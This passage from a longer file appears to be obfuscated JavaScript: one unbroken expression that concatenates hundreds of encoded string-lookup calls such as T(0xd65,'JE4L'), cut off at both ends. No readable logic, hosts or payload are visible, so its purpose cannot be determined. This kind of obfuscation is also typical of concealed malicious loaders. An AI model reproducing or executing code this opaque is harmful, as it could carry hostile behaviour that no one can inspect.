HK')+T(0xd65,'JE4L')+T(0xc47,'8Np#')+T(0x55d,'^je&')+T(0x17b,'sKYT')+T(0xe01,'jj*r')+T(0xc03,'nX*r')+T(0x9c0,'JE4L')+T(0x743,'[A4y')+T(0x982,'g4B7')+T(0xaf7,'TsCv')+T(0x435,'Tlk2')+T(0x727,'DbKl')+T(0x19d,'f97M')+T(0xbc4,'Rbd!')+T(0xafe,'sKYT')+T(0xbda,'JE4L')+T(0x68f,'f97M')+T(0xdb1,'^*hG')+T(0x89a,')G#X')+T(0x296,'KIB0')+T(0xe7c,'*mqs')+T(0xec5,'6BHK')+T(0xd2b,'4Qre')+T(0xee5,'R4HO')+T(0xb82,'@yT#')+T(0x440,'g4B7')+T(0x97f,'jj*r')+T(0xe86,'t[3(')+T(0x5bb,'S[Yf')+T(0xd94,'oGq4')+T(0x4a0,'orPv')+T(0x787,'TsCv')+T(0xc7e,'vM#r')+T(0x4e0,'jj*r')+T(0xa84,'QeMk')+T(0x45f,'TsCv')+T(0xf38,'83Kq')+T(0xd0d,'jj*r')+T(0x198,'reWF')+T(0xa3d,'DbKl')+T(0x6a4,'jiGx')+T(0x54d,')G#X')+T(0xbc6,'8CHb')+T(0x6db,'dJau')+T(0x892,'q#di')+T(0x1ae,'^je&')+T(0xd49,'iss7')+T(0x20b,'reWF')+T(0xeb0,'CMO0')+T(0x351,'R4HO')+T(0x5d5,'dJau')+T(0x611,'jj*r')+T(0x92f,')G#X')+T(0xb8d,'oGq4')+T(0xc70,'8CHb')+T(0xb26,'DbKl')+T(0xac0,'(9h2')+T(0xd39,'JE4L')+T(0x895,'8CHb')+T(0xe76,'8CHb'))+(T(0x7d6,'R4HO')+T(0xe70,'g4B7')+T(0xb11,'8CHb')+T(0x84c,'R4HO')+T(0x887,'sKYT')+T(0x315,'z]N0')+T(0x4ed,'jaMv')+T(0xdd9,'3xqM')+T(0x4e2,'6BHK')+T(0x465,'vM#r')+T(0x77c,'QeMk')+T(0xdbe,'q#di')+T(0xd07,'5k&x')+T(0xc5c,'^je&')+T(0xe05,'8CHb')+T(0x490,'6BHK')+T(0x6b8,'z]N0')+T(0xaaf,'vM#r')+T(0x4ec,'^1us')+T(0xc68,'4Qre')+T(0x301,'jaMv')+T(0x82c,'Rbd!')+T(0x87a,'oGq4')+T(0xbb2,'vM#r')+T(0x7f6,'jaMv')+T(0xf2a,'R4HO')+T(0x168,'f97M')+T(0x5b9,'R4HO')+T(0x1b4,'4Qre')+T(0xeae,'83Kq')+T(0x260,'t[3(')+T(0xeb2,'@)Xu')+T(0x206,'Y$V8')+T(0xabb,'g4B7')+T(0x44b,'q#di')+T(0x67e,'Fu3N')+T(0x5d8,'8Np#')+T(0x5d9,'jiGx')+T(0x266,'s[JI')+T(0xef0,'g4B7')+T(0x935,'3xqM')+T(0xb02,'Tlk2')+T(0xba9,'f97M')+T(0xc1d,'JE4L')+T(0xdb5,'QeMk')+T(0x92c,'jj*r')+T(0xa34,'TsCv')+T(0x700,'^QXj')+T(0xe36,'4Qre')+T(0xa17,'tW]4')+T(0xe62,'reWF')+T(0x2a8,'(9h2')+T(0xb6c,'4Qre')+T(0x396,'R4HO')+T(0x972,'z]N0')+T(0x4f9,'s[JI')+T(0x8a1,'s[JI')+T(0x461,'5k&x')+T(0x768,'^*hG')+T(0x2a7,'4Qre')+T(0x9ad,'Tlk2')+T(0x333,'8Np#')+T(0x92a,'sKYT')+T(0xb59,'4Qre')+T(0x840,'t[3(')+T(0xe43,'8Np#')+T(0xe02,'reWF')+T(0x68b,'(9h2')+T(0xef8,'[A4y')+T(0x6c6,'@yT#')+T(0x689,'CMO0')+T(0x245,'sKYT')+T(0xb30,'TsCv')+T(0xf4a,'s[JI')+T(0x390,'TsCv')+T(0x536,')G#X')+T(0xd75,'^QXj')+T(0x900,'8CHb')+T(0xade,'orPv')+T(0x278,'@)Xu')+T(0x5bc,'3xqM')+T(0xa01,'KIB0')+T(0x4b0,'5k&x')+T(0x733,'R4HO')+T(0xa79,'*mqs')+T(0xae3,'DbKl')+T(0xa38,'Tlk2')+T(0x2ce,'8Np#')+T(0xec7,'KIB0')+T(0xbcb,'W!Dt')+T(0xc91,'JE4L')+T(0xd78,'Rbd!')+T(0xa8a,'nX*r')+T(0x7bd,'tW]4')+T(0x2a5,'R4HO')+T(0xf62,'Y$V8')+T(0x5db,'TsCv')+T(0x93a,'iss7')+T(0xf31,'TsCv')+T(0xe73,'oGq4')+T(0x307,'vM#r')+T(0xe06,'S[Yf')+T(0x7b3,'^QXj')+T(0xb0a,'DbKl')+T(0x5fa,'orPv')+T(0x923,'^QXj')+T(0x8a4,')G#X')+T(0xe41,'vM#r')+T(0x585,'(9h2')+T(0x2d6,'reWF')+T(0x754,'^QXj')+T(0xc87,'83Kq')+T(0x3f4,'DbKl')+T(0xdfc,'t[3(')+T(0xc00,'@)Xu')+T(0x3de,'dJau')+T(0x875,'jiGx')+T(0xa1e,'TsCv')+T(0x288,'jj*r')+T(0x631,'^*hG')+T(0x7a4,'Rbd!')+T(0xb92,'TsCv')+T(0xb7d,'sKYT')+T(0x325,'8CHb')+T(0x847,'DbKl')+T(0x850,'QeMk')+T(0x3d1,'ULYu')+T(0x281,'QeMk')+T(0xc6e,'TsCv')+T(0xacf,'^1us')+T(0xc4f,')G#X')+T(0x82a,'QeMk')+T(0x766,'tW]4')+T(0xe7b,'5k&x')+T(0x40c,'W!Dt')+T(0xc51,'dJau')+T(0xe14,'@)Xu')+T(0x671,'3xqM')+T(0x9bb,'DbKl')+T(0xaa1,'83Kq')+T(0x7ca,'z]N0')+T(0xd5b,'orPv')+T(0x204,'^*hG')+T(0xbe2,'Y$V8')+T(0x7e7,'jiGx')+T(0x222,'nX*r')+T(0xe95,'^*hG')+T(0xebc,'ULYu')+T(0x877,'^*hG')+T(0xb40,'vM#r')+T(0xa24,'Rbd!')+T(0xee6,'8Np#')+T(0x247,'8Np#')+T(0x57a,'jaMv')+T(0xba7,'Y$V8')+T(0x564,'6BHK')+T(0x662,'vM#r')+T(0xa47,'f97M')+T(0x5c9,'nX*r')+T(0x43e,'s[JI')+T(0x2ff,'Rbd!')+T(0x3c0,'q#di')+T(0x5e3,'S[Yf')+T(0x5aa,'R4HO')+T(0x2c2,'sKYT')+T(0xaeb,'Rbd!')+T(0x8a5,'^1us')+T(0x2b7,'@yT#')+T(0xb5b,'s[JI')+T(0x2a6,'f97M')+T(0x8ec,'nX*r')+T(0x16a,'R4HO')+T(0xef1,'sKYT')+T(0x3a6,'vM#r')+T(0x77f,'s[JI')+T(0x98b,'s[JI')+T(0x838,'ULYu')+T(0xa5c,'^1us')+T(0x7f9,'tW]4')+T(0xe44,'8Np#')+T(0x5d6,'^je&')+T(0x742,'^je&')+T(0x735,'Y$V8')+T(0x2a9,'5k&x')+T(0x765,'W!Dt')+T(0x884,'^*hG')+T(0x61e,'z]N0')+T(0xefb,'ULYu')+T(0x6ae,'nX*r')+T(0xafa,'f97M')+T(0x64e,'@)Xu')+T(0xe89,'s[JI')+T(0x938,'s[JI')+T(0xd9f,'s[JI')+T(0xd28,'8CHb')+T(0x9b3,'z]N0')+T(0x392,'vM#r')+T(0x324,'R4HO')+T(0x9ca,'83Kq')+T(0x905,'8Np#'))+(T(0xef5,'^je&')+T(0x54b,'TsCv')+T(0x37f,'dJau')+T(0x9af,'jj*r')+T(0x960,'ULYu')+T(0x8e2,'^je&')+T(0xc16,'ULYu')+T(0x831,'dJau')+T(0x216,'Tlk2')+T(0xefe,'jj*r')+T(0xee8,'4Qre')+T(0x9b1,'VECq')+T(0xa0e,'[A4y')+T(0x1de,')G#X')+T(0x897,'q#di')+T(0x3a0,'83Kq')+T(0x4f4,'Fu3N')+T(0x716,'jj*r')+T(0xf5f,'4Qre')+T(0x5d1,'Fu3N')+T(0xeb4,'6BHK')+T(0xe31,'tW]4')+T(0xd1e,'8CHb')+T(0x85d,'@yT#')+T(0x679,'3xqM')+T(0x380,')G#X')+T(0x35c,'R4HO')+T(0x9da,'Y$V8')+T(0x597,'vM#r')+T(0x997,'jaMv')+T(0x5f5,'z]N0')+T(0xd25,'VECq')+T(0x6c8,'@yT#')+T(0x95e,'KIB0')+T(0x79d,'z]N0')+T(0x2e8,'vM#r')+T(0x48a,'jaMv')+T(0x939,'^je&')+T(0x560,'f97M')+T(0x88d,'8Np#')+T(0x47e,')G#X')+T(0xa4c,'g4B7')+T(0x651,'CMO0')+T(0x44a,'@)Xu')+T(0x475,'q#di')+T(0xe81,'iss7')+T(0xeb1,'*mqs')+T(0x8a9,'jj*r')+T(0xdbf,'DbKl')+T(0x797,'jj*r')+T(0xf68,'^1us')+T(0xaaa,'4Qre')+T(0xb52,'q#di')+T(0x84d,'8Np#')+T(0xef3,'^1us')+T(0xbef,'dJau')+T(0x820,'jiGx')+T(0x3e3,'dJau')+T(0xa9a,'orPv')+T(0x593,'oGq4')+T(0xda2,'83Kq')+T(0xcf9,'jaMv')+T(0xd4b,'^1us')+T(0x839,'83Kq')+T(0x2e2,'6BHK')+T(0x812,'CMO0')+T(0x406,'*mqs')+T(0x5da,'^je&')+T(0x5ec,'3xqM')+T(0xaad,'f97M')+T(0x3f8,'s[JI')+T(0xb9b,'8CHb')+T(0xae0,'vM#r')+T(0x93f,'@yT#')+T(0xb66,'83Kq')+T(0x70a,'83Kq')+T(0x789,'[A4y')+T(0x547,'CMO0')+T(0xb54,'Fu3N')+T(0x7c4,')G#X')+T(0x72f,'@)Xu')+T(0xc2a,'Rbd!')+T(0xc94,'@yT#')+T(0x275,'nX*r')+T(0x966,'(9h2')+T(0x9d9,'^1us')+T(0x871,'t[3(')+T(0x953,'JE4L')+T(0xd12,'6BHK')+T(0x70b,'orPv')+T(0x252,'JE4L')+T(0x72e,'^QXj')+T(0x4e1,'q#di')+T(0x1fa,'S[Yf')+T(0x8e3,'CMO0')+T(0xf60,'reWF')+T(0x51f,'4Qre')+T(0x453,'g4B7')+T(0xb51,'sKYT')+T(0x1a5,'Y$V8')+T(0x5e2,'W!Dt')+T(0x4b6,')G#X')+T(0x38e,'sKYT')+T(0xc90,'^1us')+T(0x20d,'ULYu')+T(0xd6f,'jj*r')+T(0x943,'83Kq')+T(0xb32,'sKYT')+T(0x75c,'@yT#')+T(0x9b5,'^*hG')+T(0x75a,'^1us')+T(0xb60,'f97M')+T(0x9e0,'Tlk2')+T(0x854,'Rbd!')+T(0x454,'oGq4')+T(0x328,'g4B7')+T(0x7b4,'^je&')+T(0x215,'(9h2')+T(0x336,'8CHb')+T(0x5b7,'DbKl')+T(0x1cf,'3xqM')+T(0x492,'3xqM')+T(0xcf2,'oGq4')+T(0xaf9,'^*hG')+T(0x3f2,'dJau')+T(0x385,'@)Xu')+T(0x3e1,'ULYu')+T(0x73c,'DbKl')+T(0xd99,'@yT#')+T(0x1b1,'[A4y')+T(0xb3f,'vM#r')+T(0x66a,'8Np#')+T(0xb3e,'83Kq')+T(0xcf4,'Rbd!')+T(0xb15,'ULYu')+T(0x558,')G#X')+T(0xa5b,'Rbd!')+T(0xe5c,'^je&')+T(0x6ba,'reWF')+T(0x720,'jiGx')+T(0x84b,'@yT#')+T(0x1fe,'jiGx')+T(0x24c,'8CHb')+T(0x86a,'JE4L')+T(0x54a,'jiGx')+T(0x8a0,'*mqs')+T(0x546,'4Qre')+T(0x94d,'Rbd!')+T(0xa04,'reWF')+T(0x7a3,'z]N0')+T(0x813,'3xqM')+T(0x5a0,'iss7')+T(0x88c,'f97M')+T(0xe3a,'sKYT')+T(0xf45,'reWF')+T(0x8b9,'Tlk2')+T(0x233,'5k&x')+T(0x8a6,'dJau')+T(0x34f,'f97M')+T(0x49d,'t[3(')+T(0xb77,'8CHb')+T(0x5e1,'dJau')+T(0x2f6,'g4B7')+T(0xabe,'R4HO')+T(0x678,'^*hG')+T(0xcd9,')G#X')+T(0xf3c,'^QXj')+T(0x63d,'nX*r')+T(0x1fc,'s[JI')+T(0xe28,'83Kq')+T(0xdea,'vM#r')+T(0xb21,'orPv')+T(0xeef,'^1us')+T(0x249,'6BHK')+T(0x35f,'3xqM')+T(0x3fb,'JE4L')+T(0x340,'nX*r')+T(0x21f,'^QXj')+T(0x6bb,'jaMv')+T(0x58b,'orPv')+T(0x85f,'QeMk')+T(0xd9a,'nX*r')+T(0x726,'s[JI')+T(0xd7d,'8Np#')+T(0x30f,'*mqs')+T(0x3e5,'tW]4')+T(0xabd,'83Kq')+T(0x7ac,'q#di')+T(0x48b,'@yT#')+T(0x802,'R4HO')+T(0x58d,'JE4L')+T(0x8ae,'KIB0')+T(0xc4d,'Y$V8')+T(0x2c9,'Rbd!')+T(0x571,'R4HO')+T(0x7d7,'g4B7')+T(0x470,'jaMv')+T(0x46d,'(9h2')+T(0xa40,'[A4y')+T(0xcf0,'KIB0'))+(T(0xe39,'reWF')+T(0xe1b,'R4HO')+T(0x628,'reWF')+T(0x5e5,'^*hG')+T(0xd26,'Fu3N')+T(0x9f7,'W!Dt')+T(0xf64,'t[3(')+T(0x819,'s[JI')+T(0x3c6,'^*hG')+T(0x519,'*mqs')+T(0xa96,'jj*r')+T(0x20a,'reWF')+T(0xd2d,'S[Yf')+T(0x507,'VECq')+T(0x7b0,'orPv')+T(0x4a4,'orPv')+T(0xb18,'*mqs')+T(0xdfe,'Rbd!')+T(0xe90,'t[3(')+T(0x65d,'reWF')+T(0x81b,'sKYT')+T(0x3ab,'oGq4')+T(0xf55,'iss7')+T(0xd61,'q#di')+T(0x17d,'Rbd!')+T(0x815,'*mqs')+T(0xbeb,'*mqs')+T(0xa86,'Y$V8')+T(0xc9d,'iss7')+T(0xe13,'4Qre')+T(0xf2f,'W!Dt')+T(0x3f7,'orPv')+T(0x6a5,'ULYu')+T(0x9d1,'Y$V8')+T(0xb06,'R4HO')+T(0x5ed,'83Kq')+T(0xd02,'8CHb')+T(0x6cd,'^*hG')+T(0x3bb,'Rbd!')+T(0x806,'4Qre')+T(0xed5,'5k&x')+T(0x803,'TsCv')+T(0x7d3,'^je&')+T(0x998,'DbKl')+T(0x268,'^QXj')+T(0xac7,'@)Xu')+T(0xba4,'jiGx')+T(0x8e0,'Y$V8')+T(0xcb2,'(9h2')+T(0x19b,'*mqs')+T(0x389,'^QXj')+T(0x924,')G#X')+T(0xeac,'Rbd!')+T(0x8d8,'orPv')+T(0x68a,'t[3(')+T(0x23a,'(9h2')+T(0xdbb,'Rbd!')+T(0x8c7,'^QXj')+T(0x842,'S[Yf')+T(0xed9,'tW]4')+T(0x40d,'iss7')+T(0xb6b,'QeMk')+T(0x9a7,'6BHK')+T(0x2e4,'DbKl')+T(0xf4b,'^*hG')+T(0x225,'3xqM')+T(0x688,'orPv')+T(0x51b,'iss7')+T(0x5ea,'iss7')+T(0x6b4,'g4B7')+T(0x22a,'6BHK')+T(0x305,'TsCv')+T(0x436,'jiGx')+T(0x3ec,')G#X')+T(0x58a,'@)Xu')+T(0x280,'Tlk2')+T(0xb03,'jj*r')+T(0x88e,'Tlk2')+T(0x4df,'^je&')+T(0x668,'8Np#')+T(0xaec,'sKYT')+T(0x87e,')G#X')+T(0x1b9,'QeMk')+T(0x8ac,'5k&x')+T(0xbc1,'nX*r')+T(0x7bf,'4Qre')+T(0xc64,'jaMv')+T(0xdf7,'sKYT')+T(0x96a,'KIB0')+T(0x354,'JE4L')+T(0x92d,'Rbd!')+T(0x297,'Y$V8')+T(0x17c,'reWF')+T(0x95c,'ULYu')+T(0xeab,'*mqs')+T(0xbd3,'orPv')+T(0x3b3,'g4B7')+T(0xee3,'S[Yf')+T(0x171,'g4B7')+T(0xdd3,'f97M')+T(0xafc,'q#di')+T(0x422,'KIB0')+T(0xf3d,'tW]4')+T(0xc56,'8CHb')+T(0x62d,'vM#r')+T(0x2cb,'dJau')+T(0xe00,'f97M')+T(0x4fb,'^je&')+T(0xa27,'Fu3N')+T(0x5b2,'tW]4')+T(0x748,'ULYu')+T(0x99f,'f97M')+T(0x7d9,'Fu3N')+T(0x293,'5k&x')+T(0x821,'8CHb')+T(0xc50,'S[Yf')+T(0xd0c,'Fu3N')+T(0x961,'JE4L')+T(0x29b,'z]N0')+T(0x6e5,'Fu3N')+T(0x3ce,'jiGx')+T(0x1e7,'Rbd!')+T(0x1cd,'W!Dt')+T(0x441,'g4B7')+T(0xab6,'Y$V8')+T(0xf42,'@yT#')+T(0x616,'^je&')+T(0x59f,'S[Yf')+T(0xa1d,'tW]4')+T(0xf0f,')G#X')+T(0xcfe,'KIB0')+T(0xed4,'g4B7')+T(0xa12,'83Kq')+T(0x8aa,'jaMv')+T(0x862,'5k&x')+T(0x51d,'ULYu')+T(0xf41,'QeMk')+T(0xa61,'ULYu')+T(0xe2f,'4Qre')+T(0xf28,'Y$V8')+T(0xc0c,'orPv')+T(0x476,'VECq')+T(0xbf0,'f97M')+T(0x479,'KIB0')+T(0x473,'S[Yf')+T(0xa36,'5k&x')+T(0x6ed,'VECq')+T(0x928,'8CHb')+T(0xa5e,'QeMk')+T(0x7ba,'8CHb')+T(0x7b5,'8CHb')+T(0x9e2,'q#di')+T(0x32b,'jaMv')+T(0x85b,'orPv')+T(0xce9,'Tlk2')+T(0x1d6,'KIB0')+T(0x311,'jiGx')+T(0x18c,'^1us')+T(0x87b,'W!Dt')+T(0xb1e,'3xqM')+T(0x836,'jiGx')+T(0xebb,'[A4y')+T(0x40f,'6BHK')+T(0x649,'reWF')+T(0x5e0,'^je&')+T(0x2b1,'3xqM')+T(0x581,'Tlk2')+T(0xe03,'3xqM')+T(0xba8,'jaMv')+T(0xdd0,'5k&x')+T(0x269,'nX*r')+T(0xb94,'(9h2')+T(0x2e0,'Fu3N')+T(0x9f8,'s[JI')+T(0x3ef,'ULYu')+T(0xda7,'jaMv')+T(0x4cd,'jiGx')+T(0x702,'CMO0')+T(0xbd2,'z]N0')+T(0xc7a,'sKYT')+T(0xeec,'f97M')+T(0xd62,'Fu3N')+T(0x5cc,'Tlk2')+T(0x607,'6BHK')+T(0x983,'^je&')+T(0x375,'KIB0')+T(0xbfc,'^1us')+T(0xa49,'4Qre')+T(0x583,'Y$V8')+T(0x638,'tW]4')+T(0x632,'sKYT')+T(0x91a,'f97M')+T(0xe5a,'W!Dt')+T(0xcd5,'(9h2')+T(0x6eb,'^je&')+T(0xf3b,'R4HO')+T(0x9b9,'iss7')+T(0x33f,'Fu3N')+T(0x1ac,'tW]4')+T(0x2d3,'8CHb'))+(T(0xdf1,'83Kq')+T(0xcbf,'iss7')+T(0xe4b,')G#X')+T(0x4f2,'TsCv')+T(0x5c3,'Y$V8')+T(0xd47,'R4HO')+T(0x5a5,'iss7')+T(0x954,')G#X')+T(0x96c,'S[Yf')+T(0xc6f,'JE4L')+T(0xcd3,'reWF')+T(0x8a8,'4Qre')+T(0x859,'^*hG')+T(0x8e6,'@)Xu')+T(0xc0f,'reWF')+T(0x9d2,'R4HO')+T(0x531,'jj*r')+T(0x8b8,'^1us')+T(0x510,'8Np#')+T(0xbfa,'VECq')+T(0x95f,'vM#r')+T(0x98d,'4Qre')+T(0x3f1,'sKYT')+T(0x6c1,'4Qre')+T(0x92e,'sKYT')+T(0x290,'[A4y')+T(0xeb9,'@yT#')+T(0xbf8,'*mqs')+T(0x660,'(9h2')+T(0x312,'f97M')+T(0xcd0,'DbKl')+T(0xe66,'t[3(')+T(0xc0e,'5k&x')+T(0x47b,'5k&x')+T(0x9b7,'vM#r')+T(0xb4e,'z]N0')+T(0xa99,'Tlk2')+T(0x23f,'sKYT')+T(0x208,'^QXj')+T(0x352,'^1us')+T(0xd2f,'nX*r')+T(0xc3f,'@yT#')+T(0x2ac,'z]N0')+T(0x891,'sKYT')+T(0xb4a,'8Np#')+T(0x36f,'83Kq')+T(0xd23,'KIB0')+T(0x8b4,'W!Dt')+T(0x8a7,'jj*r')+T(0x78f,'@yT#')+T(0xef6,'^1us')+T(0xa89,'TsCv')+T(0xced,'s[JI')+T(0xab3,'orPv')+T(0xbaa,'*mqs')+T(0x8d9,'^1us')+T(0x957,'4Qre')+T(0x78c,'(9h2')+T(0x4a7,'6BHK')+T(0xeff,'ULYu')+T(0x680,'g4B7')+T(0xf6e,'5k&x')+T(0xb1a,'4Qre')+T(0xdf6,'JE4L')+T(0x72c,'@yT#')+T(0x4e7,'R4HO')+T(0x9fa,'^1us')+T(0x409,'Y$V8')+T(0x1be,'5k&x')+T(0x67d,'z]N0')+T(0x66f,'orPv')+T(0x557,'Y$V8')+T(0xb39,'VECq')+T(0xe93,'[A4y')+T(0xe10,'^*hG')+T(0x908,'TsCv')+T(0xd42,'reWF')+T(0x9f0,'6BHK')+T(0x569,'dJau')+T(0x502,'t[3(')+T(0x350,'KIB0')+T(0xc79,'tW]4')+T(0xb2f,'vM#r')+T(0x8af,'sKYT')+T(0x61d,'reWF')+T(0xe3e,'vM#r')+T(0x1bc,'jiGx')+T(0x355,'jaMv')+T(0xe8a,'dJau')+T(0x467,'f97M')+T(0x9ba,'^*hG')+T(0xcdf,'jaMv')+T(0x3bd,'Fu3N')+T(0x1aa,'t[3(')+T(0x83d,'3xqM')+T(0x47f,'W!Dt')+T(0x56d,'jj*r')+T(0x864,'Rbd!')+T(0x379,'jaMv')+T(0xe4e,'Y$V8')+T(0xf06,'^QXj')+T(0x3f6,'^je&')+T(0x59a,'t[3(')+T(0x6a1,'^1us')+T(0xcd7,'reWF')+T(0x8dd,'q#di')+T(0x48d,'QeMk')+T(0xa53,'jiGx')+T(0x47d,'jiGx')+T(0x532,'@)Xu')+T(0xd73,'jj*r')+T(0x9ef,'tW]4')+T(0x657,'JE4L')+T(0x5d2,'^je&')+T(0xa6a,')G#X')+T(0xdc7,'DbKl')+T(0xd3b,'VECq')+T(0x53e,'@)Xu')+T(0xa30,'4Qre')+T(0x270,'vM#r')+T(0x74c,'jaMv')+T(0xb5c,'sKYT')+T(0xdaa,'reWF')+T(0x3da,'t[3(')+T(0xb5a,'S[Yf')+T(0xf1a,')G#X')+T(0x772,'S[Yf')+T(0x5dc,'t[3(')+T(0xe96,'@yT#')+T(0xaac,'q#di')+T(0xde9,'jj*r')+T(0x2f9,'^1us')+T(0x4f6,'DbKl')+T(0x3b4,'VECq')+T(0xc99,'reWF')+T(0xad1,'g4B7')+T(0xd71,'reWF')+T(0x9f6,'5k&x')+T(0xd3e,'JE4L')+T(0x97e,'tW]4')+T(0x3ee,'8Np#')+T(0xa7e,'(9h2')+T(0x1ec,'jiGx')+T(0x696,'reWF')+T(0x967,'jj*r')+T(0xd4a,'vM#r')+T(0x22f,'z]N0')+T(0x1ee,'g4B7')+T(0xe0c,'Y$V8')+T(0xcda,'iss7')+T(0x16f,'tW]4')+T(0x450,'z]N0')+T(0xc54,'VECq')+T(0xd41,'DbKl')+T(0x751,')G#X')+T(0x235,'R4HO')+T(0x426,'jaMv')+T(0x876,'QeMk')+T(0xe61,'vM#r')+T(0x70f,'q#di')+T(0x87d,')G#X')+T(0x99d,'^*hG')+T(0x21b,'@)Xu')+T(0xe18,'iss7')+T(0x343,'t[3(')+T(0xf34,'jaMv')+T(0x2c0,'VECq')+T(0x69c,'5k&x')+T(0xc18,'^QXj')+T(0x786,'Tlk2')+T(0xca8,'4Qre')+T(0x91f,'jaMv')+T(0xb53,'z]N0')+T(0x3c2,'vM#r')+T(0x596,'dJau')+T(0x445,'8CHb')+T(0xe6d,'S[Yf')+T(0x4f7,'jaMv')+T(0x81c,'s[JI')+T(0x45c,'oGq4')+T(0xc74,'[A4y')+T(0xe8c,'^*hG')+T(0x46f,'4Qre')+T(0x7ef,'TsCv')+T(0xca7,'jj*r')+T(0x25a,'3xqM')+T(0x971,'^QXj')+T(0x849,'4Qre')+T(0x9f1,'VECq')+T(0x784,'S[Yf')+T(0x38f,'tW]4')+T(0x4c5,'s[JI')+T(0xc8c,'@yT#')+T(0xde2,'6BHK')+T(0xb17,'^1us')+T(0x438,'vM#r')+T(0xbbd,'q#di')+T(0x2bc,'reWF')+T(0xeba,'6BHK')+T(0xd83,'TsCv'))+(T(0x3a9,'8Np#')+T(0xf61,'8CHb')+T(0xd96,'@yT#')+T(0x314,'Fu3N')+T(0x238,'jiGx')+T(0xdae,'dJau')+T(0xf4d,'Fu3N')+T(0x7fe,'ULYu')+T(0xdbd,'@yT#')+T(0xd54,'5k&x')+T(0x805,'(9h2')+T(0xcf3,'s[JI')+T(0xd98,'q#di')+T(0x504,'f97M')+T(0x209,'Tlk2')+T(0xea3,'f97M')+T(0x944,'3xqM')+T(0x541,'QeMk')+T(0x53d,'^je&')+T(0x1f1,'3xqM')+T(0xa7c,'*mqs')+T(0x56a,'tW]4')+T(0xac9,'ULYu')+T(0x50c,'jaMv')+T(0x34d,'^je&')+T(0x664,'^je&')+T(0x5dd,'@)Xu')+T(0x791,'@)Xu')+T(0x6af,'jj*r')+T(0x818,'8CHb')+T(0xe55,'TsCv')+T(0x4f1,'R4HO')+T(0xb67,'@)Xu')+T(0x899,'83Kq')+T(0x258,'S[Yf')+T(0x39a,'4Qre')+T(0xb68,'g4B7')+T(0x4ad,'Rbd!')+T(0x69e,'R4HO')+T(0xd58,'W!Dt')+T(0xe0a,'VECq')+T(0xc31,'jj*r')+T(0x9c8,')G#X')+T(0x9b6,'5k&x')+T(0xec8,'t[3(')+T(0xab0,'orPv')+T(0xdba,'VECq')+T(0x309,'83Kq')+T(0x561,'reWF')+T(0xcc1,'Y$V8')+T(0xc1b,'q#di')+T(0x6d3,'ULYu')+T(0x395,'iss7')+T(0xbcd,'Tlk2')+T(0x4da,'nX*r')+T(0x6d5,'4Qre')+T(0xc85,'g4B7')+T(0xbf5,'Y$V8')+T(0xd70,'q#di')+T(0x988,')G#X')+T(0x1e4,'Rbd!')+T(0x17e,'6BHK')+T(0x2e3,'sKYT')+T(0xf6d,'jj*r')+T(0xd20,'W!Dt')+T(0xbc2,'q#di')+T(0xcaf,'g4B7')+T(0x807,'*mqs')+T(0x7ea,'jiGx')+T(0x442,'^je&')+T(0xc1c,'QeMk')+T(0x431,'^je&')+T(0x31b,'ULYu')+T(0xa31,'8Np#')+T(0x64d,'R4HO')+T(0xeb3,'z]N0')+T(0x711,'Rbd!')+T(0xd9d,'t[3(')+T(0xf1d,'3xqM')+T(0xb6e,'f97M')+T(0xaf6,'QeMk')+T(0x8a2,'R4HO')+T(0x833,'5k&x')+T(0x1a4,'[A4y')+T(0x8df,'[A4y')+T(0xe45,'jaMv')+T(0x4e3,'Fu3N')+T(0x779,'q#di')+T(0xf73,'f97M')+T(0x984,'g4B7')+T(0x186,'z]N0')+T(0x2f7,'orPv')+T(0x31f,'Tlk2')+T(0x4bc,'8Np#')+T(0xa97,'jj*r')+T(0xa26,'jiGx')+T(0x669,'^1us')+T(0x220,'sKYT')+T(0x472,'^je&')+T(0x190,'R4HO')+T(0x9c5,'CMO0')+T(0x728,'DbKl')+T(0x588,'CMO0')+T(0x359,'iss7')+T(0x5fe,'W!Dt')+T(0x27d,'3xqM')+T(0xd0f,'5k&x')+T(0x868,'W!Dt')+T(0xbf3,'6BHK')+T(0x219,'sKYT')+T(0xe1f,'g4B7')+T(0x62b,'5k&x')+T(0xa3a,'3xqM')+T(0x761,'t[3(')+T(0x86d,'^je&')+T(0xcb4,'^1us')+T(0xb1b,'iss7')+T(0xb31,'Rbd!')+T(0x7ee,'iss7')+T(0x86f,'t[3(')+T(0xa06,'ULYu')+T(0x25d,'t[3(')+T(0xdb6,'CMO0')+T(0x2d4,'^*hG')+T(0x89e,'*mqs')+T(0xb49,'^1us')+T(0x31c,'iss7')+T(0x8fb,'jaMv')+T(0x255,'ULYu')+T(0xd88,'^QXj')+T(0x8c1,'tW]4')+T(0xd11,'(9h2')+T(0x76e,'Tlk2')+T(0x86c,'QeMk')+T(0xce3,'DbKl')+T(0x6ad,'VECq')+T(0x5f1,'ULYu')+T(0xd91,'f97M')+T(0xdf4,'R4HO')+T(0x3ae,'sKYT')+T(0x7eb,'orPv')+T(0x76c,'^*hG')+T(0xe57,'^QXj')+T(0x762,'s[JI')+T(0x499,'[A4y')+T(0xb72,'[A4y')+T(0x752,'^QXj')+T(0x718,'Rbd!')+T(0x97d,'sKYT')+T(0xf6b,'8Np#')+T(0x8dc,'q#di')+T(0x97c,'reWF')+T(0x25e,'^*hG')+T(0xc69,'Y$V8')+T(0x3b1,'tW]4')+T(0xd36,'KIB0')+T(0xa18,'@)Xu')+T(0x2cc,'S[Yf')+T(0xee9,'5k&x')+T(0x790,'oGq4')+T(0xa03,'JE4L')+T(0x614,'5k&x')+T(0x993,'[A4y')+T(0x755,'8Np#')+T(0x32f,'tW]4')+T(0x1b2,'t[3(')+T(0xf66,'W!Dt')+T(0xe84,'83Kq')+T(0xecb,'Y$V8')+T(0x360,'q#di')+T(0x71a,'3xqM')+T(0x8bf,'z]N0')+T(0x443,'CMO0')+T(0x713,'Rbd!')+T(0xd68,'s[JI')+T(0xa9c,'g4B7')+T(0x4b2,'(9h2')+T(0xab4,'(9h2')+T(0xc53,'R4HO')+T(0x4d9,'*mqs')+T(0xd35,'8Np#')+T(0x6dd,'s[JI')+T(0x85e,'sKYT')+T(0x7b6,'DbKl')+T(0xc2d,'z]N0')+T(0xaca,'83Kq')+T(0x8ed,'*mqs')+T(0x49e,'jiGx')+T(0x7f7,'(9h2')+T(0xa87,'*mqs')+T(0xbbb,'4Qre')+T(0xc73,'4Qre')+T(0xc12,'4Qre')+T(0xd77,'8CHb')+T(0xe4a,'dJau')+T(0x6df,'s[JI')+T(0x5ba,'CMO0')+T(0x707,'8Np#')+T(0xd56,'^1us')+T(0xe42,'oGq4'))+(T(0x8f2,'dJau')+T(0xf18,'4Qre')+T(0x35e,'ULYu')+T(0x7a6,'q#di')+T(0xc07,'83Kq')+T(0x568,'